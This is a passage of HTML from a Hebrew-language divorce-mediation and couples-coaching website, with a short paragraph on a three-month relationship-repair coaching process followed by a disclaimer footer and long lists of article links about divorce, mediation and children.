			<p>בתהליך האימון לשיקום זוגיות ביהוד אנחנו נעבוד יחד על שידרוג דרכי המחשבה בכל הקשור לנושא הזוגיות, תשדרגו את התקשורת ביניכם ותקבלו ביחד ולחוד שיעורי בית ברמת העשייה שתעזור לכם ליצור מומנטום של חזרה לאהבה והתשוקה שהייתה ביניכם בתחילת הדרך. תהליך האימון הזוגי לשיקום הזוגיות תחום בזמן של שלושה חודשים שלאחריהם תוכלו לקבל החלטה מושכלת האם פניכם לשלום בית או אפשרויות אחרות.</p>

			
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->

</div> <!-- .blog-layout-1 -->

	
</article><!-- #post-## -->


					
					</div>
				
			</main><!-- #main -->
			
		<div class='ast-pagination'>
	<nav class="navigation pagination" role="navigation" aria-label="פוסטים">
		<h2 class="screen-reader-text">ניווט</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.divorce-nice.com/category/%D7%90%D7%99%D7%9E%D7%95%D7%9F-%D7%9C%D7%96%D7%95%D7%92%D7%99%D7%95%D7%AA-%D7%98%D7%95%D7%91%D7%94/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.divorce-nice.com/category/%D7%90%D7%99%D7%9E%D7%95%D7%9F-%D7%9C%D7%96%D7%95%D7%92%D7%99%D7%95%D7%AA-%D7%98%D7%95%D7%91%D7%94/page/4/">4</a>
<a class="next page-numbers" href="https://www.divorce-nice.com/category/%D7%90%D7%99%D7%9E%D7%95%D7%9F-%D7%9C%D7%96%D7%95%D7%92%D7%99%D7%95%D7%AA-%D7%98%D7%95%D7%91%D7%94/page/2/">העמוד הבא <span class="ast-left-arrow">&larr;</span></a></div>
	</nav></div>
		
	</div><!-- #primary -->


			
			</div> <!-- ast-container -->

		</div><!-- #content -->

		
		
				<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="1024" class="elementor elementor-1024" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-f734377 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f734377" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-96edf91" data-id="96edf91" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-111a9ae elementor-widget elementor-widget-heading" data-id="111a9ae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">מאמרים נוספים שיכולים לעניין אותך</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5aa0b72 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5aa0b72" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6cd208c" data-id="6cd208c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-77086c8 elementor-widget elementor-widget-text-editor" data-id="77086c8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<h4 style="font-style: normal; color: #31909e; text-align: center; background-color: #f8fcfe;"><span style="font-size: 20px; font-style: normal; font-weight: 400; color: #3d3e42; font-family: FbReforma, Arial, sans-serif; letter-spacing: -0.8px; text-align: right; text-transform: none; background-color: #ffffff;">*כל האמור באתר זה הינו מידע כללי בלבד, אין לראות בו משום ייעוץ, אין להסתמך עליו והוא אינו מתיימר להחליף </span><br /><span style="font-size: 20px; font-style: normal; font-weight: 400; color: #3d3e42; font-family: FbReforma, Arial, sans-serif; letter-spacing: -0.8px; text-align: right; text-transform: none; background-color: #ffffff;">ייעוץ מקצועי ו/או משפטי ו/או ייעוץ פרטני על ידי גורם מתאים</span></h4>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c2d8418 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c2d8418" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cb0db0c" data-id="cb0db0c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-aad2c14 elementor-widget elementor-widget-spacer" data-id="aad2c14" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e98b5e6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e98b5e6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6b4ec3a" data-id="6b4ec3a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bba4efe elementor-widget elementor-widget-text-editor" data-id="bba4efe" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><a style="font-size: 16px; background-color: #eff5f7;" href="https://www.divorce-nice.com/2020/10/28/%d7%90%d7%99%d7%9a-%d7%9c%d7%94%d7%95%d7%93%d7%99%d7%a2-%d7%a2%d7%9c-%d7%94%d7%a8%d7%a6%d7%95%d7%9f-%d7%9c%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%9c%d7%a6%d7%93-%d7%94%d7%a9%d7%a0%d7%99/" target="_blank" rel="noopener"><b>איך להודיע על הרצון להתגרש לצד השני</b></a></p><p><a style="font-size: 16px; background-color: #eff5f7;" href="https://www.divorce-nice.com/2020/11/30/%d7%90%d7%99%d7%9a-%d7%9c%d7%94%d7%92%d7%99%d7%93-%d7%9c%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%a9%d7%90%d7%aa%d7%9d-%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d/" target="_blank" rel="noopener"><b>איך להודיע לילדים על ההחלטה להתגרש</b></a></p><p><a style="font-size: 16px; background-color: #eff5f7;" href="https://www.divorce-nice.com/2021/07/27/%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%90%d7%95-%d7%9c%d7%90-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%96%d7%95-%d7%94%d7%a9%d7%90%d7%9c%d7%94/" target="_blank" rel="noopener"><b>איך להחליט אם להתגרש או לא להתגרש</b></a></p><p><a href="https://www.divorce-nice.com/2021/06/18/%d7%94%d7%a1%d7%95%d7%93-%d7%94%d7%a0%d7%a1%d7%aa%d7%a8-%d7%9c%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9d-%d7%91%d7%98%d7%95%d7%91/" target="_blank" rel="noopener"><b>הסודות הנסתרים לגירושים בטוב</b></a></p><p><a href="https://www.divorce-nice.com/2021/05/27/%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%9c%d7%94%d7%a4%d7%95%d7%9a-%d7%90%d7%aa-%d7%94%d7%9c%d7%99%d7%9e%d7%95%d7%9f-%d7%9c%d7%9c%d7%99%d7%9e%d7%95%d7%a0%d7%93/" target="_blank" rel="noopener"><b>איך הופכים גירושים מלימון ללימונדה</b></a></p><p><a href="https://www.divorce-nice.com/2021/04/29/%d7%90%d7%99%d7%9a-%d7%9c%d7%94%d7%aa%d7%9b%d7%95%d7%a0%d7%9f-%d7%9c%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" target="_blank" rel="noopener"><b>איך להתכונן לתהליך של גישור גירושין  </b></a></p><p><a href="https://www.divorce-nice.com/2021/01/07/%d7%90%d7%99%d7%9a-%d7%9c%d7%a0%d7%94%d7%9c-%d7%a0%d7%9b%d7%95%d7%9f-%d7%94%d7%9c%d7%99%d7%9a-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" target="_blank" rel="noopener"><b>איך לנהל נכון הליך גירושין</b></a></p><p><a href="https://www.divorce-nice.com/2020/10/30/%d7%90%d7%99%d7%9a-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%a0%d7%9b%d7%95%d7%9f/" target="_blank" rel="noopener"><b>איך להתגרש נכון ברמה הרגשית</b></a></p><p><a href="https://www.divorce-nice.com/2020/10/14/%d7%90%d7%9c-%d7%aa%d7%92%d7%a8%d7%9e%d7%95-%d7%9c%d7%a2%d7%a6%d7%9e%d7%9b%d7%9d-%d7%90%d7%aa-%d7%94%d7%a0%d7%96%d7%a7%d7%99%d7%9d-%d7%94%d7%90%d7%9c%d7%95-%d7%91%d7%9c%d7%99-%d7%9c%d7%94%d7%a8%d7%92/" target="_blank" rel="noopener"><b>הנזקים הלא מדוברים בהליכי גירושין</b></a></p><p><a href="https://www.divorce-nice.com/2020/10/08/%d7%90%d7%99%d7%9a-%d7%a6%d7%95%d7%9c%d7%97%d7%99%d7%9d-%d7%97%d7%99%d7%9c%d7%95%d7%a7%d7%99-%d7%93%d7%a2%d7%95%d7%aa-%d7%9e%d7%95%d7%a8%d7%9b%d7%91%d7%99%d7%9d-%d7%a8%d7%92%d7%a9%d7%99%d7%aa-%d7%91/" target="_blank" rel="noopener"><b>איך צולחים חילוקי דעות בגירושין</b></a></p><p><a href="https://www.divorce-nice.com/2020/09/29/%d7%9c%d7%90%d7%99%d7%96%d7%94-%d7%96%d7%95%d7%92%d7%95%d7%aa-%d7%9e%d7%aa%d7%90%d7%99%d7%9d-%d7%aa%d7%94%d7%9c%d7%99%d7%9a-%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" target="_blank" rel="noopener"><b>לאיזה זוגות מתאים גישור גירושין</b></a></p><p><a href="https://www.divorce-nice.com/2020/09/21/%d7%9e%d7%94-%d7%a2%d7%95%d7%a9%d7%99%d7%9d-%d7%9b%d7%a9%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%9c%d7%90-%d7%9e%d7%a6%d7%9c%d7%99%d7%97/" target="_blank" rel="noopener"><b>מה עושים כשגישור גירושין לא מצליח</b></a></p><p><a href="https://www.divorce-nice.com/2021/11/16/%d7%90%d7%99%d7%9a-%d7%9c%d7%91%d7%97%d7%95%d7%a8-%d7%9e%d7%92%d7%a9%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%91%d7%97%d7%95%d7%9b%d7%9e%d7%94/" target="_blank" rel="noopener"><b>איך לבחור מגשר גירושין </b></a></p><p><a href="https://www.divorce-nice.com/2021/12/07/%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%91%d7%9c%d7%99-%d7%9c%d7%a4%d7%92%d7%95%d7%a2-%d7%91%d7%99%d7%9c%d7%93%d7%99%d7%9d/" target="_blank" rel="noopener"><b>איך להתגרש בלי לפגוע בילדים</b></a></p><p><a href="https://www.divorce-nice.com/2021/11/27/%d7%a1%d7%99%d7%95%d7%a2-%d7%9b%d7%a1%d7%a4%d7%99-%d7%9c%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d-%d7%9e%d7%94%d7%9e%d7%93%d7%99%d7%a0%d7%94/" target="_blank" rel="noopener"><b>סיוע של המדינה למתגרשים</b></a></p><p><b><a href="https://www.divorce-nice.com/2023/04/05/%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%97%d7%9b%d7%9d-%d7%95%d7%91%d7%9e%d7%94%d7%99%d7%a8%d7%95%d7%aa-%d7%94%d7%91%d7%96%d7%a7/">להתגרש חכם ובמהירות הבזק </a></b></p><p><b><a href="https://www.divorce-nice.com/2023/04/29/%d7%94%d7%a1%d7%9b%d7%9d-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9d-%d7%aa%d7%95%d7%9a-%d7%a9%d7%91%d7%95%d7%a2/">הסכם גירושין תוך שבוע</a></b></p><p><a href="https://www.divorce-nice.com/2023/08/27/%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9d-%d7%a2%d7%9c-%d7%99%d7%93%d7%99-%d7%9e%d7%92%d7%a9%d7%a8-%d7%9e%d7%95%d7%a1%d7%9e%d7%9a/"><b>גישור גירושין על ידי מגשר מוסמך </b></a></p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b418566" data-id="b418566" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d9b7fb9 elementor-widget elementor-widget-text-editor" data-id="d9b7fb9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><a href="https://www.divorce-nice.com/2020/12/14/%d7%9e%d7%94-%d7%94%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%a8%d7%95%d7%a6%d7%99%d7%9d-%d7%9e%d7%94%d7%95%d7%a8%d7%99%d7%9d-%d7%a9%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d/"><b><span style="background-color: #eff5f7;">אי</span><span style="font-size: 16px; background-color: #eff5f7;">ך להתגרש במינימום פגיעה בילדים</span></b></a></p><p><a style="font-size: 16px; background-color: #eff5f7;" href="https://www.divorce-nice.com/2021/09/13/%d7%94%d7%a1%d7%a4%d7%a8-%d7%a4%d7%a9%d7%95%d7%98-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%a0%d7%9b%d7%95%d7%9f-%d7%91%d7%9e%d7%aa%d7%a0%d7%94/" target="_blank" rel="noopener"><b>הספר פשוט להתגרש נכון במתנה</b></a></p><p><a href="https://www.divorce-nice.com/2021/06/24/%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d-%d7%aa%d7%99%d7%96%d7%94%d7%a8%d7%95-%d7%9e%d7%94%d7%a1%d7%9b%d7%a0%d7%95%d7%aa-%d7%94%d7%90%d7%9c%d7%95/" target="_blank" rel="noopener"><b>סכנות להיזהר מהם בתהליך גירושין</b></a></p><p><a href="https://www.divorce-nice.com/2021/06/02/%d7%94%d7%90%d7%9d-%d7%9b%d7%93%d7%90%d7%99-%d7%9c%d7%a2%d7%96%d7%95%d7%91-%d7%90%d7%aa-%d7%94%d7%91%d7%99%d7%aa-%d7%9c%d7%a4%d7%a0%d7%99-%d7%94%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" target="_blank" rel="noopener"><b>האם לעזוב את הבית בתהליך הגירושין</b></a></p><p><a href="https://www.divorce-nice.com/2021/05/15/%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%9b%d7%9c-%d7%9e%d7%94-%d7%a9%d7%91%d7%90%d7%9e%d7%aa-%d7%a6%d7%a8%d7%99%d7%9a-%d7%9c%d7%93%d7%a2%d7%aa/" target="_blank" rel="noopener"><b>גישור גירושין -כל מה שבאמת צריך לדעת</b></a></p><p><a href="https://www.divorce-nice.com/2021/03/31/%d7%99%d7%a6%d7%a8-%d7%a0%d7%a7%d7%9e%d7%a0%d7%95%d7%aa-%d7%91%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" target="_blank" rel="noopener"><b>כיצד להתמודד ביצר הנקמנות בגירושים</b></a></p><p><a href="https://www.divorce-nice.com/2020/12/28/%d7%94%d7%94%d7%91%d7%93%d7%9c%d7%99%d7%9d-%d7%91%d7%99%d7%9f-%d7%94%d7%a1%d7%93%d7%a8%d7%99-%d7%a8%d7%90%d7%99%d7%99%d7%94-%d7%9c%d7%96%d7%9e%d7%a0%d7%99-%d7%a9%d7%94%d7%95%d7%aa/" target="_blank" rel="noopener"><b>ההבדלים בין הסדרי ראייה לזמני שהות</b></a></p><p><a href="https://www.divorce-nice.com/2020/10/22/%d7%94%d7%a1%d7%9b%d7%9d-%d7%94%d7%a9%d7%aa%d7%aa%d7%a4%d7%95%d7%aa-%d7%91%d7%aa%d7%94%d7%9c%d7%99%d7%9a-%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%9e%d7%a9%d7%a4-2/" target="_blank" rel="noopener"><b>הסכם השתתפות בהליך גישור גירושין </b></a></p><p><a href="https://www.divorce-nice.com/2020/10/11/%d7%9b%d7%9e%d7%94-%d7%a2%d7%95%d7%9c%d7%94-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%91%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" target="_blank" rel="noopener"><b>כמה עולה להתגרש בגישור גירושין</b></a></p><p><a href="https://www.divorce-nice.com/2020/10/08/%d7%a2%d7%a9%d7%a8%d7%aa-%d7%94%d7%99%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a9%d7%9c-%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%a2%d7%9c-%d7%94%d7%9c%d7%99%d7%9a/" target="_blank" rel="noopener"><b>עשרת היתרונות של תהליך גישור גירושין </b></a></p><p><a href="https://www.divorce-nice.com/2020/09/21/%d7%94%d7%90%d7%9e%d7%aa-%d7%94%d7%a0%d7%a1%d7%aa%d7%a8%d7%aa-%d7%9e%d7%90%d7%97%d7%95%d7%a8%d7%99-%d7%94%d7%97%d7%9c%d7%98%d7%95%d7%aa-%d7%95%d7%a4%d7%a1%d7%a7%d7%99-%d7%93%d7%99%d7%9f-%d7%91%d7%91/" target="_blank" rel="noopener"><b>האמת הנסתרת מאחורי פסקי דין</b></a></p><p><a href="https://www.divorce-nice.com/2020/09/21/%d7%9b%d7%99%d7%a6%d7%93-%d7%9c%d7%a9%d7%9b%d7%a0%d7%a2-%d7%9c%d7%94%d7%92%d7%99%d7%a2-%d7%9c%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" target="_blank" rel="noopener"><b>כיצד לשכנע את הצד השני להגיע לגישור</b></a></p><p><a href="https://www.divorce-nice.com/2021/11/14/%d7%90%d7%99%d7%9a-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%91%d7%97%d7%95%d7%9b%d7%9e%d7%94/" target="_blank" rel="noopener"><b>איך להתגרש בחוכמה</b></a></p><p><a href="https://www.divorce-nice.com/2021/11/27/%d7%a1%d7%99%d7%95%d7%a2-%d7%9b%d7%a1%d7%a4%d7%99-%d7%9c%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d-%d7%9e%d7%94%d7%9e%d7%93%d7%99%d7%a0%d7%94/" target="_blank" rel="noopener"><b>סיוע כספי למתגרשים מהמדינה</b></a></p><p><a href="https://www.divorce-nice.com/2021/12/29/%d7%91%d7%95%d7%97%d7%9f-%d7%9e%d7%a6%d7%99%d7%90%d7%95%d7%aa-%d7%9e%d7%a9%d7%a4%d7%98%d7%99%d7%aa-%d7%91%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" target="_blank" rel="noopener"><b>בוחן מציאות משפטית בהליך גישור גירושין</b></a></p><p><b><a href="https://www.divorce-nice.com/2023/04/12/%d7%94%d7%93%d7%a8%d7%9a-%d7%94%d7%a1%d7%95%d7%93%d7%99%d7%aa-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%91%d7%a9%d7%9c%d7%95%d7%9d/">הדרך הסודית להתגרש בשלום</a></b></p><p><b><a href="https://www.divorce-nice.com/2023/04/27/%d7%a8%d7%95%d7%a6%d7%99%d7%9d-%d7%94%d7%a1%d7%9b%d7%9d-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%9e%d7%94%d7%99%d7%a8-%d7%96%d7%95-%d7%94%d7%93%d7%a8%d7%9a/"> הדרך להסכם גירושין מהיר</a></b></p><p><b><a href="https://www.divorce-nice.com/2023/08/24/%d7%90%d7%99%d7%9a-%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d-%d7%a0%d7%9b%d7%95%d7%9f-%d7%9e%d7%93%d7%a8%d7%99%d7%9a-%d7%97%d7%95%d7%91%d7%94-%d7%9e%d7%aa%d7%a0%d7%94/">איך מתגרשים נכון &#8211; מדריך חובה מתנה</a></b></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e628dc7" data-id="e628dc7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f1a1c32 elementor-widget elementor-widget-text-editor" data-id="f1a1c32" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: right;"><a style="font-size: 16px; background-color: #eff5f7;" href="https://www.divorce-nice.com/2020/11/02/%d7%a9%d7%99%d7%a7%d7%95%d7%9d-%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa/" target="_blank" rel="noopener"><b>איך לשקם את הזוגיות </b></a></p><p style="text-align: right;"><b style="font-style: inherit;"> <a style="font-size: 16px; background-color: #eff5f7;" href="https://www.divorce-nice.com/2021/09/19/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%96%d7%95%d7%92%d7%99-%d7%9c%d7%a4%d7%a0%d7%99-%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" target="_blank" rel="noopener">אימון זוגי לפני גישור גירושין</a> </b></p><p><a href="https://www.divorce-nice.com/2021/08/29/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%90%d7%99%d7%a9%d7%99-%d7%9c%d7%a9%d7%99%d7%a7%d7%95%d7%9d-%d7%94%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa/" target="_blank" rel="noopener"><b>אימון אישי לשיקום הזוגיות</b></a></p><p><a href="https://www.divorce-nice.com/2021/08/19/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%90%d7%99%d7%a9%d7%99-%d7%9c%d7%92%d7%91%d7%a8%d7%99%d7%9d-%d7%94%d7%9e%d7%aa%d7%95%d7%a1%d7%9b%d7%9c%d7%99%d7%9d-%d7%91%d7%a0%d7%99%d7%a9%d7%95%d7%90%d7%99%d7%9f/" target="_blank" rel="noopener"><b>אימון אישי לגברים המתוסכלים בנישואין</b></a></p><p><a href="https://www.divorce-nice.com/2021/05/14/%d7%a2%d7%a6%d7%95%d7%aa-%d7%9e%d7%a1%d7%95%d7%9b%d7%a0%d7%95%d7%aa-%d7%91%d7%aa%d7%94%d7%9c%d7%99%d7%9b%d7%99-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" target="_blank" rel="noopener"><b>עצות שצריך להיזהר מהם בגירושין </b></a></p><p><a href="https://www.divorce-nice.com/2021/02/03/%d7%94%d7%94%d7%91%d7%93%d7%9c-%d7%91%d7%99%d7%9f-%d7%9e%d7%a9%d7%9e%d7%95%d7%a8%d7%aa-%d7%9c%d7%90%d7%a4%d7%95%d7%98%d7%a8%d7%95%d7%a4%d7%a1%d7%95%d7%aa/" target="_blank" rel="noopener"><b>ההבדל בין משמורת לאפוטרופסות</b></a></p><p><a href="https://www.divorce-nice.com/2020/12/14/%d7%9e%d7%94-%d7%94%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%a8%d7%95%d7%a6%d7%99%d7%9d-%d7%9e%d7%94%d7%95%d7%a8%d7%99%d7%9d-%d7%a9%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d/" target="_blank" rel="noopener"><b>עשרת הדיברות להתנהלות עם ילדים</b></a></p><p><a href="https://www.divorce-nice.com/2020/11/04/%d7%94%d7%90%d7%9d-%d7%a0%d7%9b%d7%95%d7%9f-%d7%9c%d7%90-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%a8%d7%a7-%d7%91%d7%92%d7%9c%d7%9c-%d7%a9%d7%9c%d7%90-%d7%a8%d7%95%d7%a6%d7%99%d7%9d-%d7%9c%d7%a4%d7%92/" target="_blank" rel="noopener"><b>האם לא להתגרש למנוע פגיעה בילדים</b></a></p><p><a href="https://www.divorce-nice.com/2020/10/10/%d7%9b%d7%9e%d7%94-%d7%a2%d7%95%d7%9c%d7%94-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%91%d7%94%d7%9c%d7%99%d7%9a-%d7%9e%d7%a9%d7%a4%d7%98%d7%99/" target="_blank" rel="noopener"><b>כמה עולה להתגרש בהליך משפטי</b></a></p><p><a href="https://www.divorce-nice.com/2020/10/05/%d7%9b%d7%a9%d7%9e%d7%93%d7%95%d7%91%d7%a8-%d7%91%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%90%d7%9c-%d7%aa%d7%90%d7%9e%d7%99%d7%a0%d7%95-%d7%9c%d7%91%d7%99%d7%98%d7%95%d7%99-%d7%9c%d7%91%d7%99/" target="_blank" rel="noopener"><b>למה אתם לא רוצים להגיע לבית המשפט</b></a></p><p><a href="https://www.divorce-nice.com/2020/09/21/%d7%97%d7%9e%d7%a9-%d7%98%d7%a2%d7%95%d7%99%d7%95%d7%aa-%d7%9e%d7%a8%d7%9b%d7%96%d7%99%d7%95%d7%aa-%d7%9e%d7%99%d7%95%d7%aa%d7%a8%d7%95%d7%aa-%d7%94%d7%9e%d7%91%d7%99%d7%90%d7%95%d7%aa-%d7%96%d7%95/" target="_blank" rel="noopener"><b>חמש סיבות מיותרות להגעה לבית המשפט</b></a></p><p><a href="https://www.divorce-nice.com/2020/09/21/%d7%9e%d7%94-%d7%a2%d7%95%d7%a9%d7%99%d7%9d-%d7%9b%d7%a9%d7%9e%d7%a7%d7%91%d7%9c%d7%99%d7%9d-%d7%9e%d7%9b%d7%aa%d7%91-%d7%90%d7%95-%d7%aa%d7%91%d7%99%d7%a2%d7%94-%d7%9c%d7%92%d7%99%d7%a8%d7%95%d7%a9/" target="_blank" rel="noopener"><b>מה עושים כשמקבלים תביעה בהפתעה</b></a></p><p><a href="https://www.divorce-nice.com/2021/11/13/%d7%a0%d7%99%d7%94%d7%95%d7%9c-%d7%a1%d7%99%d7%9b%d7%95%d7%a0%d7%99%d7%9d-%d7%91%d7%aa%d7%94%d7%9c%d7%99%d7%9b%d7%99-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" target="_blank" rel="noopener"><b>ניהול סיכונים בתהליכי גירושין משפטיים</b></a></p><p><a href="https://www.divorce-nice.com/2021/01/14/%D7%94%D7%A1%D7%AA%D7%AA-%D7%99%D7%9C%D7%93%D7%99%D7%9D-%D7%A2%D7%9C-%D7%99%D7%93%D7%99-%D7%94%D7%95%D7%A8%D7%94/" target="_blank" rel="noopener"><b>איך ילדים מוסתים וכיצד להתמודד  </b></a></p><p><a href="https://www.divorce-nice.com/2022/01/23/%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%9e%d7%91%d7%9c%d7%99-%d7%9c%d7%a4%d7%a6%d7%95%d7%a2-%d7%90%d7%aa-%d7%94%d7%99%d7%9c%d7%93%d7%99%d7%9d/" target="_blank" rel="noopener"><b>כך תתגרשו מבלי לפצוע את הילדים</b></a></p><p><b><a href="https://www.divorce-nice.com/2023/04/08/3-%d7%a1%d7%99%d7%91%d7%95%d7%aa-%d7%9e%d7%93%d7%95%d7%a2-%d7%9c%d7%90-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%91%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/">3 סיבות מדוע לא להתגרש בגישור גירושין</a></b></p><p><b><a href="https://www.divorce-nice.com/2023/04/20/%d7%94%d7%aa%d7%99%d7%a0%d7%95%d7%a7-%d7%a9%d7%9c%d7%99%d7%9e%d7%93-%d7%90%d7%aa-%d7%94%d7%95%d7%a8%d7%99%d7%95-%d7%90%d7%99%d7%9a-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9/">התינוק שלימד את הוריו איך להתגרש</a></b></p><p><a 